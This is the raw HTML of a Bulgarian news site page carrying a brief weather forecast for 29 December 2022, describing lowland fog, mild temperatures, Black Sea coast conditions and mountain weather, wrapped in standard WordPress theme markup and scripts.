span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-14:after{border-top-color:#e67e22 !important;}html .tie-cat-14:hover{background-color:#c86004 !important;}html .tie-cat-14:hover:after{border-top-color:#c86004 !important;}html .tie-cat-16,html .tie-cat-item-16 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-16:after{border-top-color:#e67e22 !important;}html .tie-cat-16:hover{background-color:#c86004 !important;}html .tie-cat-16:hover:after{border-top-color:#c86004 !important;}html .tie-cat-17,html .tie-cat-item-17 > span{background-color:#795548 !important;color:#FFFFFF !important;}html .tie-cat-17:after{border-top-color:#795548 !important;}html .tie-cat-17:hover{background-color:#5b372a !important;}html .tie-cat-17:hover:after{border-top-color:#5b372a !important;}html .tie-cat-19,html .tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}html .tie-cat-19:after{border-top-color:#4CAF50 !important;}html .tie-cat-19:hover{background-color:#2e9132 !important;}html .tie-cat-19:hover:after{border-top-color:#2e9132 !important;}html .tie-cat-39,html .tie-cat-item-39 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-39:after{border-top-color:#45c92e !important;}html .tie-cat-39:hover{background-color:#27ab10 !important;}html .tie-cat-39:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-46,html .tie-cat-item-46 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-46:after{border-top-color:#45c92e !important;}html .tie-cat-46:hover{background-color:#27ab10 !important;}html .tie-cat-46:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-26,html .tie-cat-item-26 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-26:after{border-top-color:#45c92e !important;}html .tie-cat-26:hover{background-color:#27ab10 !important;}html .tie-cat-26:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-44,html .tie-cat-item-44 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-44:after{border-top-color:#1769c6 !important;}html .tie-cat-44:hover{background-color:#004ba8 !important;}html .tie-cat-44:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-41,html .tie-cat-item-41 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-41:after{border-top-color:#1769c6 !important;}html .tie-cat-41:hover{background-color:#004ba8 !important;}html .tie-cat-41:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-34,html .tie-cat-item-34 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-34:after{border-top-color:#1769c6 !important;}html .tie-cat-34:hover{background-color:#004ba8 !important;}html .tie-cat-34:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-43,html .tie-cat-item-43 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-43:after{border-top-color:#1769c6 !important;}html .tie-cat-43:hover{background-color:#004ba8 !important;}html .tie-cat-43:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-42,html .tie-cat-item-42 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-42:after{border-top-color:#1769c6 !important;}html .tie-cat-42:hover{background-color:#004ba8 !important;}html .tie-cat-42:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-45,html .tie-cat-item-45 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-45:after{border-top-color:#1769c6 !important;}html .tie-cat-45:hover{background-color:#004ba8 !important;}html .tie-cat-45:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-40,html .tie-cat-item-40 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-40:after{border-top-color:#1769c6 !important;}html .tie-cat-40:hover{background-color:#004ba8 !important;}html .tie-cat-40:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-25,html .tie-cat-item-25 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-25:after{border-top-color:#e67e22 !important;}html .tie-cat-25:hover{background-color:#c86004 !important;}html .tie-cat-25:hover:after{border-top-color:#c86004 !important;}html .tie-cat-24,html .tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-24:after{border-top-color:#e67e22 !important;}html .tie-cat-24:hover{background-color:#c86004 !important;}html .tie-cat-24:hover:after{border-top-color:#c86004 !important;}html .tie-cat-35,html .tie-cat-item-35 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-35:after{border-top-color:#e67e22 !important;}html .tie-cat-35:hover{background-color:#c86004 !important;}html .tie-cat-35:hover:after{border-top-color:#c86004 !important;}
</style>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","nonce":"ffdf2ee586","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":604800,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/jquery.colorbox-min.js?ver=6.5.7" id="colorbox-js-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/iris/iris.min.js?ver=6.5.7" id="iris-js"></script>
<script type="text/javascript" id="rpw-gm-lib-js-extra">
/* <![CDATA[ */
var rpw_gapi = {"enabledGoogleMapsApi":"","existsGoogleApiKey":"","emptyGoogleApiKeyMessage":"Google API key is required. Please, enter valid Google API Key in the \"API\" tab."};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/googlemap.js?ver=6.5.7" id="rpw-gm-lib-js"></script>
<script type="text/javascript" id="rpw-js-extra">
/* <![CDATA[ */
var ajax_rpw = {"base_url":"https:\/\/novapress.today","ajax_url":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","ajax_nonce":"0fb802f697"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/main.js?ver=6.5.7" id="rpw-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/js/main.js?ver=6.5.7" id="rpw-theme-69744cce88d8e-js"></script>
<link rel="https://api.w.org/" href="https://novapress.today/wp-json/" /><link rel="alternate" type="application/json" href="https://novapress.today/wp-json/wp/v2/posts/38196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novapress.today/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://novapress.today/?p=38196' />
<link rel="alternate" type="application/json+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2022%2F12%2F29%2Fvremeto-dnes-ochakva-ni-hladen-den%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2022%2F12%2F29%2Fvremeto-dnes-ochakva-ni-hladen-den%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://novapress.today/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge"><script data-ad-client="ca-pub-3247501252076299" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="amphtml" href="https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/amp/"><link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-180x180.png" />
<meta name="msapplication-TileImage" content="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-270x270.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-38196 single-format-standard tie-no-js cookies-not-set wrapper-has-shadow block-head-4 block-head-6 magazine1 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						събота, 24 януари 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Водещи новини</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://novapress.today/2026/01/23/galab-donev-i-dimitar-stoyanov/">Гълъб Донев и Димитър Стоянов напуснаха президентството</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/23/ot-bnb-67-ot-levovete/">От БНБ: 67% от левовете вече са изтеглени</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/23/zaradi-lihvarstvo/">Заради лихварство: Арестуваха новозаклет общински съветник</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/23/yotova-s-parvi-dumi-kato-president/">Йотова с първи думи като президент на България</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/23/kmetat-na-iev-zapasete/">Кметът на Киев: Запасете се с храна, вода  лекарства, може да стане още по-зле!</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/23/radev-dnes-be/">Радев: Днес бе последният ми ден като президент, но и първият като гражданин</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/23/cska-razbi-yujnokoreici/">ЦСКА разби южнокорейци за първата си победа в контролите</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/23/ot-sasht-nastoyavat-za-energiino/">От САЩ настояват за енергийно примирие между Русия и Украйна</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/23/ot-kremal-obiasniha-zashto-ne-e-vazmojen/">От Кремъл обясниха защо не е възможен дълготраен мир с Украйна</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/23/oficialno-iliana-yotova/">Официално: Илияна Йотова е новият президент на България</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Влез</span>			</a>
		</li>

				<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Меню</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png" alt="Novapress" width="600" height="74" style="max-height:74px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Влез</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://imani.care/" title="Igas" target="_blank" rel="nofollow noopener">
						<img src="https://novapress.today/wp-content/uploads/2023/06/igas-adsimani.jpg" alt="Igas" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png" alt="Novapress" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978 menu-item-has-icon is-icon-only"><a href="https://novapress.today/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span>  <span class="screen-reader-text">Начало</span></a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="17" ><a href="https://novapress.today/category/politika/"> <span aria-hidden="true" class="tie-menu-icon fas fa-chess-knight"></span> Политика</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-980 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="2" ><a href="https://novapress.today/category/bylgariq/"> <span aria-hidden="true" class="tie-menu-icon fas fa-street-view"></span> България</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/bylgariq/" class="is-active is-loaded mega-sub-cat" data-id="2">Всички</a></li>
<li class="mega-sub-cat-36"><a href="https://novapress.today/category/bylgariq/vremeto/" class="mega-sub-cat"  data-id="36">Времето</a></li>
<li class="mega-sub-cat-35"><a href="https://novapress.today/category/bylgariq/zdravebg/" class="mega-sub-cat"  data-id="35">Здраве</a></li>
<li class="mega-sub-cat-14"><a href="https://novapress.today/category/bylgariq/ikonomika/" class="mega-sub-cat"  data-id="14">Икономика</a></li>
<li class="mega-sub-cat-16"><a href="https://novapress.today/category/bylgariq/kriminalno/" class="mega-sub-cat"  data-id="16">Криминално</a></li>
<li class="mega-sub-cat-24"><a href="https://novapress.today/category/bylgariq/obrazovanie/" class="mega-sub-cat"  data-id="24">Образование</a></li>
<li class="mega-sub-cat-11"><a href="https://novapress.today/category/bylgariq/obshtestvo/" class="mega-sub-cat"  data-id="11">Общество</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="19" ><a href="https://novapress.today/category/biznes/"> <span aria-hidden="true" class="tie-menu-icon fas fa-briefcase"></span> Бизнес</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/biznes/" class="is-active is-loaded mega-sub-cat" data-id="19">Всички</a></li>
<li class="mega-sub-cat-44"><a href="https://novapress.today/category/biznes/evrofondove/" class="mega-sub-cat"  data-id="44">Еврофондове</a></li>
<li class="mega-sub-cat-41"><a href="https://novapress.today/category/biznes/zamedelie/" class="mega-sub-cat"  data-id="41">Земеделие</a></li>
<li class="mega-sub-cat-34"><a href="https://novapress.today/category/biznes/moto-svqt/" class="mega-sub-cat"  data-id="34">Мото Свят</a></li>
<li class="mega-sub-cat-43"><a href="https://novapress.today/category/biznes/pazari/" class="mega-sub-cat"  data-id="43">Пазари</a></li>
<li class="mega-sub-cat-42"><a href="https://novapress.today/category/biznes/tehnologii/" class="mega-sub-cat"  data-id="42">Технологии</a></li>
<li class="mega-sub-cat-45"><a href="https://novapress.today/category/biznes/turizym/" class="mega-sub-cat"  data-id="45">Туризъм</a></li>
<li class="mega-sub-cat-40"><a href="https://novapress.today/category/biznes/finansi/" class="mega-sub-cat"  data-id="40">Финанси</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="27" ><a href="https://novapress.today/category/svqt/"> <span aria-hidden="true" class="tie-menu-icon fas fa-globe-europe"></span> Свят</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/svqt/" class="is-active is-loaded mega-sub-cat" data-id="27">Всички</a></li>
<li class="mega-sub-cat-28"><a href="https://novapress.today/category/svqt/balkani/" class="mega-sub-cat"  data-id="28">Балкани</a></li>
<li class="mega-sub-cat-29"><a href="https://novapress.today/category/svqt/evropa/" class="mega-sub-cat"  data-id="29">Европа</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8553 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="33" ><a href="https://novapress.today/category/lifestyle/"> <span aria-hidden="true" class="tie-menu-icon fas fa-mug-hot"></span> Лайфстайл</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="26" ><a href="https://novapress.today/category/sport/"> <span aria-hidden="true" class="tie-menu-icon fas fa-basketball-ball"></span> Спорт</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/sport/" class="is-active is-loaded mega-sub-cat" data-id="26">Всички</a></li>
<li class="mega-sub-cat-39"><a href="https://novapress.today/category/sport/sportbg/" class="mega-sub-cat"  data-id="39">Български</a></li>
<li class="mega-sub-cat-46"><a href="https://novapress.today/category/sport/sportsvqt/" class="mega-sub-cat"  data-id="46">Световен</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 menu-item-has-icon"><a href="https://novapress.today/covid19/"> <span aria-hidden="true" class="tie-menu-icon fab fa-first-order-alt"></span> Covid19</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153 menu-item-has-icon is-icon-only"><a href="https://novapress.today/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be/"> <span aria-hidden="true" class="tie-menu-icon fas fa-cloud-sun-rain"></span>  <span class="screen-reader-text">Времето</span></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Мъгла">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-mist"></div>
						<div class="icon-mist-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>София</span>
							<span class="weather-current-temp">
								-1								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li>			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<link rel='stylesheet' id='tie-css-styles-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/style.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-styles')</script>
<link rel='stylesheet' id='tie-css-single-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/single.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-single')</script>
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-shortcodes')</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://novapress.today/"><span class="tie-icon-home" aria-hidden="true"></span> Начало</a><em class="delimiter">/</em><a href="https://novapress.today/category/bylgariq/">България</a><em class="delimiter">/</em><a href="https://novapress.today/category/bylgariq/vremeto/">Времето</a><em class="delimiter">/</em><span class="current">Времето днес: Очаква ни хладен ден</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u041d\u0430\u0447\u0430\u043b\u043e","@id":"https:\/\/novapress.today\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f","@id":"https:\/\/novapress.today\/category\/bylgariq\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0412\u0440\u0435\u043c\u0435\u0442\u043e","@id":"https:\/\/novapress.today\/category\/bylgariq\/vremeto\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-36" href="https://novapress.today/category/bylgariq/vremeto/">Времето</a></span>
		<h1 class="post-title entry-title">
			Времето днес: Очаква ни хладен ден		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">29.12.2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 425 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 мин време за четене</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%9E%D1%87%D0%B0%D0%BA%D0%B2%D0%B0%20%D0%BD%D0%B8%20%D1%85%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%20%D0%B4%D0%B5%D0%BD&#038;url=https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://novapress.today/wp-content/uploads/2022/12/FreeGreatPicture.com-53889-beautiful-winter-snow-780x470.jpg" loading="lazy" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong>Атмосферното налягане ще се понижи, но ще остане по-високо от средното за месеца.</strong></p>



<p>Преди обяд на много места в равнинната част от страната и отделни котловини ще бъде с мъгла или ниска слоеста облачност. В планините през целия ден ще бъде слънчево и сравнително топло. В Източна България ще духа слаб вятър от югозапад, в останалите райони ще бъде почти тихо. Максималните температура ще са между 8° и 13°, малко по-ниски ще останат в местата с трайна мъгла, в София &#8211; около 9°.</p>



<p><strong>По Черноморието</strong>&nbsp;ще бъде предимно слънчево. В сутрешните часове на отделни места видимостта ще бъде намалена. Ще духа слаб югозападен вятър. Максималните температури ще бъдат 10°-11°, близки до температурата на морската вода. Вълнението на морето ще бъде 2 бала.</p>



<p><strong>В планините</strong>&nbsp;ще бъде предимно слънчево и сравнително топло. Ще духа умерен вятър от запад-северозапад. Максималната температура на височина 1200 метра ще бъде около 7°, на 2000 метра &#8211; около 1°, съобщават от НИМХ.</p>

